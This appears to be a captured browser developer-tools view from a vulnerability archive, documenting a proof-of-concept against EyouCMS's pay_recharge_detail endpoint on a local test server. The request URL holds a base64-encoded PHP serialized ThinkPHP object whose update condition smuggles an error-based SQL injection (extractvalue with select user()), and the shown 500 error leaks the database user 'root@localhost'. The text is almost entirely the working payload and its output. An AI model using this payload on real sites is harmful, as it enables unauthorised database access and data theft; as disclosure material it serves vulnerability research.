 报错 \core\library\think\db\Connection.php 第 457 行左右
[错误代码]
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '\root@localhost'
Elements Console Sources Network Performance Memory Application Security Audits HackBar
Preserve log Disable cache Online
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other
20000 ms 40000 ms 60000 ms 80000 ms 100000 ms 120000 ms 140000 ms 160000 ms 180000 ms 200000 ms 220000 ms 240000 ms
Name × Headers Preview Response Cookies Timing
index.php?m=user&c=pay&a...
index.php?m=user&c=pay&a...
General
Request URL: http://eyoucms.test/index.php?m=user&c=pay&a=pay_recharge_detail&querystr=YToyOntzOjc6Im1vbmV5aWQiO2k6MTtzOjEyOiJvcmRlcl9udW1iZXIiO086MTc6InRoaW5rXG1vZGVsXFBpdm90Ijo4Ontz
7YToxOntzOjQ6InZhYWEiO3M6NDoic2F2ZSI7fXM6NzoiACoAZGF0YSI7YToxOntzOjg6InVzZXJuYW1lIjtzOjg6ImFzZGEyMTIyIjt9czo5OiIAKgBpbnNlcnQiO2E6MDp7fXM6NToiACoAcGsiO3M6NToidXNlcnMiO3M6ODoiACoAZmll
ODoidXNlcnNfaWQiO2k6MTtzOjg6InVzZXJuYW1lIjt9czo4OiIAKgB0YWJsZSI7czo4OiJleV91c2VycyI7czoxMToiACoAaXNVcGRhdGUiO2I6MTtzOjE0OiIAKgB1cGRhdGVXaGVyZSI7czo2NToidXNlcnNfaWQgPSA1KSBhbmQgKGV4d
mNhdCgweDVjLChzZWxlY3QgdXNlcigpKSkpKSMiO319
Request Method: GET
Status Code: 500 Internal Server Error
Remote Address: 172.16.111.111:80
Referrer Policy: no-referrer-when-downgrade
Response Headers view source
Cache-control: private
Connection: close
Content-Type: text/html; charset=utf-8
2 requests 15.1 KB transferred
Console
零组资料文库